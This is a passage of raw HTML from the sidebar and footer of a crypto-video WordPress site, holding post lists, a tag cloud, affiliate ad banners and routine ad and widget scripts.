rel="tag">Rainbow indigo crystal starseed</a>, <a href="https://easyshortcuts.com/tag/starseed/" rel="tag">starseed</a>, <a href="https://easyshortcuts.com/tag/starseed-andromeda/" rel="tag">Starseed andromeda</a>, <a href="https://easyshortcuts.com/tag/starseed-atlantis/" rel="tag">Starseed atlantis</a>, <a href="https://easyshortcuts.com/tag/starseed-draconian/" rel="tag">Starseed draconian</a>, <a href="https://easyshortcuts.com/tag/starseed-orion/" rel="tag">Starseed orion</a>, <a href="https://easyshortcuts.com/tag/starseed-places/" rel="tag">Starseed places</a>, <a href="https://easyshortcuts.com/tag/starseed-pleiades/" rel="tag">Starseed Pleiades</a>, <a href="https://easyshortcuts.com/tag/tarot/" rel="tag">tarot</a>, <a href="https://easyshortcuts.com/tag/tarot-reading/" rel="tag">Tarot reading</a>, <a href="https://easyshortcuts.com/tag/what-is-a-starseed/" rel="tag">What is a starseed</a></span></div></article>			
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
